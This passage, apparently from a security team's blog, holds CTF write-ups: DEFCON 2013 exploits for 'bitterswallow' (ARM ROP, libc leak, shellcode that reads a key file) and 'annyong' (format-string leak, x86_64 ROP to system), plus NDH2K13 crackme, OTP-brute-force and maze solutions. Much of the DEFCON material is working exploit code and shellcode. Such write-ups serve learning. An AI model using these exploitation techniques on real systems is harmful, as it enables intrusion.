0x400, and then computes a hash (depending on the values chosen in the first function), except for the case0x1awhich doesn’t compute the hash. It then sends this hash and asks if we want do all the loop again.Here is the pseudo C code for this function :
int compute(int fd, int size, int input, int value_get) {
    int res_recv;
    char buf[0x400];
    char buf_hash[0x40];

    memset(buf, 0, 0x400);
    memset(buf_hash, 0, 0x40);

    printf("%x %x %x\n", size, input, value_get);
    recvdata(fd, buf, size);

    switch (input & 0x3f) {
        case 0 :
            res_recv = ...
            hash(buf, size, buf_hash);
            break;
        ...
        case 0x1a :
            res_recv = 0;
            break;
        ...
        default:
            break;
    }
    send_data(fd, buf_hash, res_recv);
    send_string(fd, "Would you like to sum another? (y/n): ");
    recvdata(fd, &res_recv, 1);
    if (res_recv == 'y' || res_recv == 'Y')
        return 1;
    else
        return 0;
}
In the caller of this function the loop will continue or it will stop. To exploit this function the goal is to change the size that returns the first function being used with the second one. Since the
case 0x1adoesn’t do any check, we will use it to return the false size and then rewrite our stack to use Return-Oriented-Programming.To rewrite the size we can use the second function that writes on the same part of the stack, the content of size is in the same place than the end of the hash buffer.
So we need to:
- do a normal computation that rewrites something at the place of size
- do another iteration with the choice 0x1a and rewrite all our stack.
One of the problems that we need to take care of is not to have a value which is too big because we risk to rewrite all of our stack which can make our exploit fail.
_recv("Welcome to the sums.\n")
_recv("Are you ready? (y/n): ")
_send("y")
_send(b"\x32") # case 50 : sha512
_send(b"\x00\x03") # send a size
_send("x" * 0x300) # send a value, with this we have a size of 0x7b3
while len(_recv(1024)) == 1024: # pass all the writing
    pass
_send("y") # say yes to do an other one
_send(b"\x1a") # case 0x1a : doesn't check the size
# Here we can send the data for rewritting our stack
At this point we can rewrite our stack but we don’t have any address from the libc so we can’t do a lot of things. There is no syscall in the binary so we can’t do anything with full ROP yet.
The first thing to do is to leak some information on the libc, like an address from the GOT which gives us the information on where libc is mapped. We chose to leak the address of
getpwnam(but any other function could work).To leak the address of
getpwnamwe needed to call thesend_datafunction (0x1d9fc) on the position of the entry forgetpwnamin the GOT. The first arguments of a function in ARM are given through the registers r0, r1, r2 and R3, so we needed some gadget that takes values from the stack and puts them in the registers that we need. The gadget we used to do this is in__libc_csu_init:loc_1E3C4 LDR R3, [R5], #4 MOV R0, R6 ; loc_1E3C8 MOV R1, R7 MOV R2, R8 ADD R4, R4, #1 BLX R3 CMP R4, R10 BNE loc_1E3C4 loc_1E3E4: LDMFD SP!, {R3-R8, R10, PC}If we go to
0x1e3e4we can put values in registers from r3 to r8, r10 and chose the position of return from our stack. In0x1e3c8we can copy the values from r6 to r8 in r0 to r2 (our first arguments) and then call the function stored in r3 and if we put the good value in r4 and r10 we will have our first gadget again. Note that if we need to make a call with some values in registers like r3 (something other than the function address), we can call our first gadget and have these values in the stack too (useful to call mmap).So we now have everything we need to leak the address from the
libc. Here is the code we used to do so:import struct import socket import sys HOST = 'bitterswallow.shallweplayaga.me' PORT = 6492 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((HOST, PORT)) def _send(st, end=b''): if isinstance(st, str): st = bytes(st, 'utf-8') st += end print('Send:', repr(st)) return s.send(st) def _recv(l): if isinstance(l, str): l = len(l) r = s.recv(l) if r: print('Recv:', repr(r)) return r def _pack(i): return struct.pack('<I', i) def _unpack(b): return struct.unpack('<I', b)[0] PIVOT_ADDR = 0x1e3e4 PIVOT2_ADDR = 0x1e3c8 SENDDATA_ADDR = 0x1d9fc FF_ADDR = 0x8dfc GETPWNAM_GOT_ADDR = 0x27114 SOCKET_FD = 4 USELESS = 0x46474849 # length of 8 int def _call_func(addr, arg1, arg2, arg3): payload = _pack(addr) # call addr. payload += _pack(0) # counter loop (r4) payload += b'\x41' * 4 # padding. payload += _pack(arg1) # first arg (r6) (fd) payload += _pack(arg2) # second arg (r7) (data) payload += _pack(arg3) # third arg (r8) (length) payload += _pack(1) # counter higher stone. (r10) payload += _pack(PIVOT2_ADDR) # next addr (pc) return payload def _send_bof(payload): p = b"a" * 0x440 p += _pack(0x41424344) p += _pack(PIVOT_ADDR) p += payload p += b'y' * (0x7b3 - len(p)) # 0xe70 _send(p) def pass_menu(): _recv("Welcome to the sums.\n") _recv("Are you ready? (y/n): ") _send("y") _send(b"\x32") # case 50 : sha512 _send(b"\x00\x03") # send a size _send("x" * 0x300) # send a value, with this we have a size of 0x7b3 while len(_recv(1024)) == 1024: # pass all the writing pass _send("y") # say yes to do an other one _send(b"\x1a") # case 0x1a : doesn't check the size input('Ready?') # Stage 1: pass_menu() # we get pass the menu payload = _call_func(SENDDATA_ADDR, SOCKET_FD, GETPWNAM_GOT_ADDR, 40) payload += _call_func(FF_ADDR, SOCKET_FD, USELESS, USELESS) _send_bof(payload) #we send our payload _send("y") # we send this because we need a flush addrs = _recv(38) addrs = _recv(40) addrs = _recv(40) # the four first char are the address of getpwnam in the libcNow that we have the address of
getpwnam, we can leak information from the libc.At this point you have two possibilities: you can leak all the libc, compute the offset of a function compared to the address of
getpwnamand call it (ret2libc). The other possibility is to leak part of the libc and find some gadgets in there to finish the exploitation with full ROP. We chose to try and search syscalls in the libc, so the second option.When leaking the instructions from the libc we look for one particular instruction : a syscall (svc 0, opcode
0x000000ef)We find this instruction in
getpwnamimplementation: the syscall was at the offset 428. (This offset changes depending on your libc so you should recompute them if you are not using the exact same libc). The gadget for the syscall is:SVC 0 B loc_AAA loc_AAA: LDR R0, [SP, 0x14] ADD SP, SP, 0x18 LDMFD SP!, {R4-R10, PC}The gadget for the pop is :
LDMFD SP!, {R4-R10, PC}In order to leak the offset we use the following code :
pass_menu()
print("Addr: ", addrs)
payload = _call_func(SENDDATA_ADDR, SOCKET_FD, _unpack(addrs[:4]), 4096)
payload += _call_func(FF_ADDR, SOCKET_FD, USELESS, USELESS)
_send_bof(payload)
_send("y")

while len(_recv(1024)) == 1024:
    pass
while len(_recv(1024)) == 1024:
    pass

CHUNK = 1024
r = _recv(CHUNK)
res = r
while len(r) == CHUNK:
    r = _recv(CHUNK)
    res += r
_send('y')
while len(r) == CHUNK:
    r = _recv(CHUNK)
    res += r
_send('y')
while len(r) == CHUNK:
    r = _recv(CHUNK)
    res += r

print(' RES:', res[:12])
for i in range(len(res) // 4):
    opcode = _unpack(res[i * 4:(i + 1) * 4])
    if opcode == 0xef000000: # looking for the syscall
        print('Found syscall opcode at offset:', i * 4)
        print('Buff:', res[i * 4:(i + 5) * 4])

_send("y")
while len(_recv(1024)) == 1024:
    pass
_send("y")
while len(_recv(1024)) == 1024:
    pass
Now that we have the offset of our gadget we can ROP. Our goal is to call
mmapand then to read from our input into the allocated page and finally to execute it.The following code will do that :
MMAP_BUF_ADDR = 0x13371000

MMAP_SYSCALL = 192
READ_SYSCALL = 3

OFFSET = 428

GETPWNAM_ADDR = _unpack(addrs[:4])
print('getpwnam addr:', hex(GETPWNAM_ADDR))

pass_menu()
# jump to pivot addr and put some stuf in the register for the syscall
payload = _call_func(PIVOT_ADDR, MMAP_BUF_ADDR, 4096, 7)
payload += _pack(0x32) # some flag
payload += _pack(0x41424344) * 3 # padding
payload += _pack(MMAP_SYSCALL) # the number of the syscall is in r7
payload += _pack(0x41424344) * 2 #padding
payload += _pack(GETPWNAM_ADDR + OFFSET) # addr of the syscall
payload += _pack(0xffffffff) # padding
payload += _pack(0) * 12 # padding
payload += _pack(PIVOT_ADDR) # return addr
# pushing again for an other syscall
payload += _call_func(PIVOT_ADDR, SOCKET_FD, MMAP_BUF_ADDR, 4096)
payload += _pack(0x41424344) * 4 # padding
payload += _pack(READ_SYSCALL) # the number of the syscall
payload += _pack(0x41424344) * 2 # padding
payload += _pack(GETPWNAM_ADDR + OFFSET) # addr of the syscall gadget
payload += _pack(0) * 13 # padding
payload += _pack(MMAP_BUF_ADDR) # the last return to our shellcode
_send_bof(payload)
_recv(1024)
_send('y')
_recv(1024)
At this point we only needed to send it the shellcode. We wrote one that was pretty simple :
- open the file “key”.
- read its content.
- write the buffer read on the socket.
Here is the final code for sending the shellcode and recv the result :
# sending shellcode.
# fd = open("key"); read(fd, addr_in_stack, 255); write(socket_fd, addr_in_stack, 255);
shellcode = '0f00a0e1400080e20010a0e30570a0e3000000ef01dc4de201dc4de20d10a'
shellcode += '0e1ff20a0e30370a0e3000000ef0400a0e30d10a0e1ff20a0e30470a0e30'
shellcode += '00000ef01dc8de201dc8de26b65790000000000'
_send(bytes.fromhex(shellcode))

while _recv(1024):
    pass
You can find the complete exploit here.
-
DEFCON 2013 Quals: Annyong - Exploitation (0x41414141) 4
Score 4
Link http://assets-2013.legitbs.net/liabilities/annyong
This binary was an elf64 stripped for x86_64, the goal was to exploit and get a shell on the remote server.
The code was quite explicit. We have a buffer of 0x80c bytes and a variable on 4 bytes (an int) which was set to 0. The program has one loop: it checks that the variable is set to 0, then it reads on the standard input for 0x900 bytes and puts it in the buffer, then it checks if it has found the character ‘n’ in the string. If it has, it prints an error message and continues, else it does a
printfof the buffer, flushes and continues.Here is the equivalent C code:
void loop() {
    char[0x80c] buf;
    int fake_cannary = 0;

    while (!fake_can) {
        if (!fgets(buf, 0x900, stdin))
            break;
        if (strchr(buf, 'n'))
            puts("I don't think so...");
        else
            printf(buf);
            fflush(stdout);
    }
}
In this code, we have two obvious problems. The first one is the
printf: we can leak the stack from this call, but we can’t use ‘%n’ to rewrite something. On the other hand we have a buffer overflow of almost 0x100 (256), that we can use to rewrite a good part of our stack to use ROP and then ret2Libc.We need to exploit this binary to be able to leak information about known addresses that will allow us to have the information on the position of other functions and in a second stage we will need to rewrite our stack to execute the code we want.
For the first part we will use the call to
printf, we will use ‘%llx’ to print 64 bits from the stack. To leak some precise part of our stack we can use the ‘$’ to have directly the arg we want.So let’s do the first step, we can loop at what we have on the stack with our
printf:%261$llx | %262$llx | %263$llx | %264$llx | %265$llx | %266$llx | %267$llx | %268$llx | %269$llx | %270$llx 0 | 555555555130 | 55554c60 | 7fffffffe9e0 | 555555555127 | 0 | 7ffff7a4fa15 | 0 | 7fffffffeac8 | 100000000When looking in
gdbwe can see :$ x/i 0x7ffff7a4fa15 0x7ffff7a4fa15 <__libc_start_main+245>: mov %eax,%ediWhen you look a little more you see that this address is the address of return from our main. So we have actually an address in the libc. So we can now have the address we want from the libc, by calculating the offset between the functions’ codes. We knew that the distant machine uses Ubuntu, so we checked the offset in a corresponding libc.
Now that we have one address in the libc we can try to call “system”. To do so, we need to have an address in memory that we know and where we can write the command to give to system. The simplest way to do that is probably to leak the address of our buffer. Since its address is given on the stack to the
printffunction, it should be at the beginning of our stack:%4$llx 7fffffffe1c0 (gdb) x/s 0x7fffffffe1c0 0x7fffffffe1c0: "%4$llx\n"So we now have all the information that we need to call system. The last problem we face is the calling convention in x86_64, which is like in ARM, through registers: rdi, rsi, rdx, rcx, r8, r9. So we needed a gadget to extract our arguments from the stack.
The first gadget we are interested in is in
__libc_csu_init(0x11b8):mov rbx, [rsp+0x08] mov rbp, [rsp+0x10] mov r12, [rsp+0x18] mov r13, [rsp+0x20] mov r14, [rsp+0x28] mov r15, [rsp+0x30] add rsp, 0x38 retnThis gadget takes a lot of values from the stack and puts them in some registers. Now we need to move the values from this registers to the ones we are interest in, so we need an other gadget, and we can still find it in
__libc_csu_initat0x1180, just before the previous one:loc_1180: mov rdx, r15 mov rsi, r14 mov edi, r13d call qword ptr [r12 + rbx * 8] add rbx, 1 cmp rbx, rbp jnz short loc_1180So we now have something that looks good: we can take the values from our stack and put them in the registers we need. We just have one last problem: we move the value in edi, not in rdi and so the address of the buffer we will give to system will not be good and our call will not work.
So we need a last gadget to put the address of our buffer in rdi. We can find it at 0x1086:
mov rdi, rsi
retn
Now we have all the gadgets we need we still have to find the address, for that we need to leak one address in our program. When we have leak before we see that at
%262$llxwe have0x555555555130, so in gdb:(gdb) x/i 0x555555555130 0x555555555130 <__libc_csu_init>: mov %rbp,-0x28(%rsp)So we have a point in our binary from which we can calculate the offset for our gadgets.
So now we have all our exploit, here is the code we wrote:
import socket
import struct

HOST = 'annyong.shallweplayaga.me'
PORT = 5679

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))

def _send(st, end=b''):
    if isinstance(st, str):
        st = bytes(st, 'utf-8')
    st += end
    print('Send:', repr(st))
    return s.send(st)

def _recv(l):
    if isinstance(l, str):
        l = len(l)
    r = s.recv(l)
    if r:
        print('Recv:', repr(r))
    return r

def _pack(i):
    return struct.pack('<Q', i)

def _unpack(b):
    return struct.unpack('<Q', b)[0]

# Offset between the return of the main and the begin of system
OFFSET_RETMAIN_SYSTEM = 147187

input("Ready?")

# Here we get the address of the return of our main in the libc
_send("%267$llx| \n")
t = str(_recv(1024))

ADDR_RETMAIN = int("0x" + (t.split("|"))[0][2:], 16)
# We calculate the address of the begin of system
ADDR_SYSTEM = ADDR_RETMAIN + OFFSET_RETMAIN_SYSTEM
print("Addr retmain: ", hex(ADDR_RETMAIN))
print("Addr system: ", hex(ADDR_SYSTEM))

# We leak the address of our buffer
_send("%4$llx|\n")
t = str(_recv(1024))
ADDR_BUF = int("0x" + (t.split("|"))[0][2:], 16)
print("Addr buf: ", hex(ADDR_BUF))

# We leak the address of __libc_csu_init
_send("%261$llx|\n")

t = str(_recv(1024))

ADDR_CSU_INIT = int("0x" + (t.split("|"))[0][2:], 16)
print ("Addr csu init: ", hex(ADDR_CSU_INIT))

# We compute the address for each gadget
ADDR_PIVO_ARG = ADDR_CSU_INIT + 0x66 # first gadget
ADDR_GADJ_CALL = ADDR_CSU_INIT + 0x50 # second gadget
ADDR_GADJ_RDI = ADDR_CSU_INIT - 170 # third gadget
ADDR_LOOP_PRINC = ADDR_CSU_INIT - 164 # the address of the loop

st = b"cat home/fmtstr/key \x00" # here is our command
si = len (st)
st += _pack(ADDR_GADJ_RDI) # we put the address in our buffer
st += b" " * (0x810 - len(st)) # padding for finishing the buffer
st += b"a" * 8
st += _pack(ADDR_PIVO_ARG) # we return here
st += _pack(0) # padding
st += _pack(0) # rbx
st += _pack(1) # for the counter (rbp)
st += _pack(ADDR_BUF + si) # addr to the addr to call (r12)
st += _pack(0) # first arg (r13) # we put nothing in here it's useless
st += _pack(ADDR_BUF) # second arg (r14) # it will be put in rsi and then in rdi for the call.
st += _pack(0) # third arg (r15)
st += _pack(ADDR_GADJ_CALL) # gadget call, the return from our first gadget
# here we are back from our second and third gadget, so rdi point on our buffer
st += _pack(1) # padding
st += _pack(2) # rbx
st += _pack(ADDR_BUF) # for the counter (rbp)
st += _pack(4) # addr to call (r12)
st += _pack(5) # first arg (r13)
st += _pack(6) # second arg (r14)
st += _pack(7) # third arg (r15)
st += _pack(ADDR_SYSTEM) # Here is our return
st += _pack(ADDR_LOOP_PRINC) # return to the main loop
st += _pack(ADDR_LOOP_PRINC) # return to the main loop
st += b"\n"
_send(st)
while len(_recv(1024)) == 1024:
    pass

_recv(1024)
Since we could execute any command with this exploit, we first had to find where the key file was and then we got it with
cat home/fmtstr/key.The vulnerability in this challenge was quite obvious but it was interesting to bypass some common protections while exploiting it.
-
LSE Week 2013 announcement
For the third year, we are going to give 3 days of talks to show the work we are doing here at the LSE, about various themes we like, have encoutered or seems to be interesing.
We have scheduled this 3 days for July 16 to July 18, from 10:00am to 05:00pm.
This year, we are also openning the talks to external contributors, and all the LSE members, present or past.
All the talks will be in French and as usual we will try to record everything.
If you want to talk or come, you can follow all the informations about this summer week on its dedicated page.
-
NDH2K13 misc400 writeup: OMG, electronics…
Found some information about what seems to be an OTP. And a webpage askingfor a valid token. The design draft we retrieved looks terrible, they must have got it fixed, yet the algorithm should be similar. Score 400 Link http://z0b.nuitduhack.com:8001/The goal of this exercise was to understand the given electronic schematic of a One-time-password generator. This device generates new unique passwords at a fixed time interval. Two tokens were also given as part of the challenge’s instructions, with the time they were generated so the goal was to get the algorithm used by the device to generate a new token from the previous one, to find the generation frequency and so to deduce what the token is at the current time.
We translated the diagram into a python script to easily generate as many token as we wanted.

The circuit diagram
Okay, so let’s break down this circuit, it’s not that complicated, the tokens are just 32 bits long.
The first part, in yellow simply stores the token that is currently displayed by the device in eight differents 4-bits flip-flops. It is important to note, as written on the diagram, that the 7-segments display negates its input before displaying it, so the wire at the top of the diagram is the complement of the token. The wires that go to the pink block (a0-a31) are the token itself.
The next block, the pink one, uses the previous token to compute the address of the byte sent to the next block. The selector, on the right, extracts four by four the token bytes, which will be xored with the value of a simple counter.
def compute_addr_from_previous_token(previous_token):
	"""The Pink Block
		Return in order the list of
		computed addresses from the previous token
	"""
	addrs = []
	for count in range(8):
		#Extract the 4 lowest bytes of the token
		v = previous_token & 0xf
		previous_token >>= 4
		#Xor with the counter value
		addr = v ^ count
		addrs.append(addr)
	assert previous_token == 0
	return addrs
The generated address is then used, in the blue block, to read the seed value (also given in the instructions) at the computed offset, one byte at a time. This byte is then stored in two of the 4-bits flip-flops in the orange block, either in the two flip-flops at the top of the block or at the bottom, every two cycles. These two bytes are xored together, after their 4 higher bits were complemented.
# From the instructions
seed = "025EF87E7819E3A3B48E92CD92E7AB35"

def extract_from_eeprom(addr):
	if addr > 15:
		raise ValueError("SEED BAD ADDR : {0}".format(addr))
	data = seed[addr * 2 : (addr + 1) * 2].decode('hex')
	return ord(data)

def get_eeprom_value_from_addr(addrs):
	"""The blue Block"""
	values = []
	for addr in addrs:
		values.append(extract_from_eeprom(addr))
	return values

def compute_2byte(b1, b2):
	"""The Orange Block"""
	v1 = (b1 & 0xf) | ((0xff ^ b1) & 0xf0)
	v2 = (b2 & 0xf) | ((0xff ^ b2) & 0xf0)
	return v1 ^ v2
This new value is stored in the green block in four groups of two 4-bits flip-flops, and the previous operation is repeated four times to compute a final 4-bytes value.
def stock_intermediate_state(values):
	"""The green block: stocks 4 bytes and use it as a Dword after. Translated
	by taking a list of 4 bytes and outputing the complement as an int."""
	result = 0
	#Low byte is first
	for v in reversed(values):
		result = (result << 8) + v
	return 0xffffffff ^ result
The complemented value of the token is xored with the complement of this new value. This result is rotated by one to the right (rotation that we didn’t see for our first implementation, despite the fact that it was clearly written at the top…), stored in the yellow block as seen a the top of the article and displayed.
def apply_xor_with_previous(previous_token, interm_dword):
	""" The red block: Xor the internal DWORD with:
		NOT previous_token and rotate 1 the result """
	not_previous_token = 0xffffffff ^ previous_token
	xored = not_previous_token ^ interm_dword
	#Rotation
	rot = (xored & 0x80000000)
	if rot:
		rot = 1
	new_token = ((xored << 1) & 0xffffffff) | rot
	return new_token
The final code is available at the bottom of the article.
Now that we had our algorithm in Python, with the reference tokens given in the instructions, we could compute any token we wanted. We computed the number of tokens that separated the two given tokens and thus could find the index of the token at any given date after the first given token.
We used WolframAlpha to avoid messing-up timezones and timedeltas (we were traumatized by Codegate…) for the time computation. We computed the token at the index we thought but it didn’t work, then tried the 5 tokens below and above it but it didn’t work either. Okay, maybe they screwed the timezone, try the tokens one hour before and after, nope. Okay, you know what? screw this, compute 100 values before and 100 after the tokens and:
for tok in `python2 elec.py | tail -200 | cut -d '-' -f 2`; do
	curl "http://z0b.nuitduhack.com:8001/?token=$tok" | grep 'Wrong token.'
	if [ "$?" -eq 1 ]; then echo FOUUUUUND: $tok; break; fi
done
And it worked, so I guessed we made a mistake in our computations of time-deltas.
#!/usr/bin/python2 seed = "025EF87E7819E3A3B48E92CD92E7AB35" previous_token = 0x0FDE45E3 def extract_from_eeprom(addr): if addr > 15: raise ValueError("SEED BAD ADDR : {0}".format(addr)) data = seed[addr * 2 : (addr + 1) * 2].decode('hex') return ord(data) def get_eeprom_value_from_addr(addrs): """The blue block""" values = [] for addr in addrs: values.append(extract_from_eeprom(addr)) return values def compute_2byte(b1, b2): """The orange block""" v1 = (b1 & 0xf) | ((0xff ^ b1) & 0xf0) v2 = (b2 & 0xf) | ((0xff ^ b2) & 0xf0) return v1 ^ v2 def compute_addr_from_previous_token(previous_token): """The pink block Returns in order the list of computed addresses from the previous token """ addrs = [] for count in range(8): #Extract the 4 lowest bytes of the token v = previous_token & 0xf previous_token >>= 4 #Xor with the counter value addr = v ^ count addrs.append(addr) assert previous_token == 0 return addrs def stock_intermediate_state(values): """The green block: stocks 4 bytes and use it as a Dword after. Translated by taking a list of 4 bytes and outputing the complement as an int.""" result = 0 #Low byte is first for v in reversed(values): result = (result << 8) + v return 0xffffffff ^ result def apply_xor_with_previous(previous_token, interm_dword): """ The red block: Xor the internal DWORD with: NOT previous_token and rotate 1 the result """ not_previous_token = 0xffffffff ^ previous_token xored = not_previous_token ^ interm_dword #Rotation rot = (xored & 0x80000000) if rot: rot = 1 new_token = ((xored << 1) & 0xffffffff) | rot return new_token def next_token(previous_token): #Addrs computed by pink part addrs = compute_addr_from_previous_token(previous_token) #Send addr to the eeprom values = get_eeprom_value_from_addr(addrs) #The Orange part take bytes 2-by-2 and outpur just one byte interm_byte = [] for i in range(4): v1, v2 = values[i * 2 : (i + 1) * 2] interm_byte.append(compute_2byte(v1, v2)) #The green block just stock intermediate computed byte #and NOT them in order to use them as a DWORD interm_dword = stock_intermediate_state(interm_byte) #The Red Block output the new token new_token = apply_xor_with_previous(previous_token, interm_dword) return new_token gen_per_min = (314.0/1346) diff_min = 72348 diff = int(gen_per_min * diff_min) for i in xrange(diff + 100): previous_token = next_token(previous_token) if previous_token == 0x7113aad3: print "FOUND: " + str(i) + " - " + hex(previous_token) if diff - 100 <= i <= diff + 100: print str(i) + " : " + "{0:08x}".format(previous_token) -
NDH2k13 crackme500 writeup
Reverse of a vm for finding the password

Score 500
Link http://quals.nuitduhack.com/files/attachments/crackme.zip
The program was an elf x86_64, statically linked executable. When launching the crackme it just prints some stuff, then asks for a password on the standart input and finally writes “Bad Password”.
When launching the command file on the crackme we first obtained the following response:
corrupted section header sizeThe same warning occurs with readelf on a more verbose way:
readelf: Warning: possibly corrupt ELF file header - it has a non-zero
section header offset, but no section headers
IDA puts some warning too when opening the file even though it doesn’t impact it, however, gdb doesn’t like it at all and refuses to load the file.
Looking in the elf header we can see that the offset given for the section header offset was 1337, just put it all at 0 and everything goes back in order.
Now that this is fixed we can look into the code. The program starts with some init: just printing the first string and then initializing the vm.
After some time spent understanding how the vm worked I was able to find a comparaison between two numbers, if the test failed the program was printing “Bad Password” and exited. The first number was 9 and the second the size of my entry including the ‘\n’. So we know now that the password had 8 letters.
If the test was a success we entered in a loop which xored the value of the letters and a value at an address, and then compared them with an other value. When the test was a success the program continued, else it printed “Bad Password” and then exited. If all the tests were a success it printed “Good Password” and exited.
Dumping the values with which the letter xored we obtained:
0x12
0x21
0x02
0x19
0x25
0x34
0x29
0x11
And dumping the values which was compared:
0x53
0x5b
0x4b
0x29
0x52
0x76
0x5a
0x49
In order to obtain the password in clear we just had to xor them and we obtained the key :
```text AzI0wBsX
-
NDH2K13 crackme300 writeup
Connect to the remote machine and break the code. Oh wait, maybe you'll
need some tools.

Score   300
Link    ssh://user:ndh2k13@z0b.nuitduhack.com:2222/
We are able to retrieve two files:
- an ELF asking for a password
- a vmlinux
Launching
crackmeon my box failed miserably. The code didn’t make any sense and the e_flags field of the ELF header which was supposed to be 0 was equal to 0x20.As we were provided with a vmlinux, I guessed the ELF loading routine of the kernel had been modified to check if e_flags was 0x20, and in this case apply some operation. When reversing
load_elf_binary(fs/binfmt_elf.c), you see that the code is xored. It can be fixed with the following code:#include <stdio.h> #define OFFSET (0x610) #define SIZE (0x418 + 0xe + 0x28) int main(int argc, char** argv) { char key[] = "\x12\x43\x34\x65\x78\xcf\xdc\xca\x98\x90" "\x65\x31\x21\x56\x83\xfa\xcd\x30\xfd\x12" "\x84\x98\xb7\x54\xa5\x62\x61\xf9\xe3\x09" "\xc8\x94\x12\xe6\x87"; FILE* f = fopen(argv[1], "r+"); char buf[SIZE]; fseek(f, OFFSET, SEEK_SET); fread(buf, 1, SIZE, f); for (int i = 0; i < SIZE; ++i) buf[i] = buf[i] ^ key[i % 35]; fseek(f, OFFSET, SEEK_SET); fwrite(buf, 1, SIZE, f); fclose(f); return 0; }Now that we have a working ELF, we can look at it and see that it a quite straightforward to reverse. There may only be four different characters:
- w
- a
- s
- d
Looking closer, we can see that there is to globals, which begin at 0, and that must both be equals to 15 to have the right password. We can also se that there is a 16x16 table filled with ones and zeroes, and the globals (which are in fact w and h position in the table) must point to a 0 (it’s a maze, you must get from (0, 0) to (15, 15) without going through a wall).
The following python script find the correct sequence of keys, which is the key:
#! /usr/bin/env python3

import sys

TABLE = [
    0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01,
    0x00, 0x01, 0x00, 0x01, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01,
    0x00, 0x00, 0x00, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01,
    0x01, 0x01, 0x00, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00,
    0x01, 0x01, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x01, 0x00, 0x01, 0x01,
    0x01, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x01,
    0x01, 0x00, 0x01, 0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00, 0x01, 0x01, 0x01, 0x00, 0x00, 0x00,
    0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x01,
    0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00,
    0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x01, 0x00, 0x00,
    0x00, 0x00, 0x00, 0x00, 0x00, 0x01, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00, 0x00, 0x01,
    0x01, 0x01, 0x01, 0x01, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x01,
    0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x00, 0x00, 0x00, 0x00,
    0x01, 0x00, 0x01, 0x00, 0x00, 0x00, 0x01, 0x00, 0x01, 0x00, 0x01, 0x01, 0x01, 0x00, 0x01, 0x00,
